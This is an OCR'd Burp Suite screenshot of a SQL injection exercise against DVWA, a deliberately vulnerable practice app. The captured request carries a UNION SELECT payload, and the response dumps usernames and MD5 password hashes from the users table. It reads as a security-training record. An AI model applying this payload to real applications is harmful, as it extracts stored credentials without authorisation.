 Burp Suite Professional v2025.8.2 - 2025-09-14 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Burp AI Target:
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.4
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.1.4
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
1 Referer:
http://192.168.1.4/DVWA-master/vulnerabilities/sqli
/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=tkr2fibmq9vio8mgiv5i3l1b32;
security=medium
4 Connection: keep-alive
5
6 id=
1%20union%20select%20user,password%20from%20users;-
-%20-&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users;-- -
First name: admin
Surname: admin
ID: 1 union select user,password from users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users;-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users;-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users;-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users;-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspe
Reque
Reque
Reque
Reque
Reque
Respo